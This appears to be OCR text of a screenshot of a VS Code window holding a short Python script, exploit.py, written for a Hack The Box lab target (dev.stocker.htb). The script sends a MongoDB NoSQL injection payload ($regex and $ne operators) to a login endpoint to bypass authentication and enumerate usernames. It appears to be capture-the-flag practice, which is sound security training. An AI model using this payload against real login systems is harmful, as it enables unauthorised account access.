 Applications Places System root@gibson Get started with Snyk | ... Burp Suite Community ... • exploit.py - atk - Visu... Wed Jun 21, 16:35
• exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
exploit.py
1
ATK
exploit.py
exploit.py > ...
1 import requests
2
3 def test_login(payload):
4 url = 'http://dev.stocker.htb/login'
5 r = requests.post(url, json=payload)
6 r.raise_for_status()
7 if "error" in r.text:
8 return False
9 return True
10
11 payload = {
12 "username":{
13 "$regex":"^b"
14 },
15 "password":{
16 "$ne":"admin"
17 }
18 }
OUTLINE
TIMELINE
0 0 Ln 18, Col 10 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations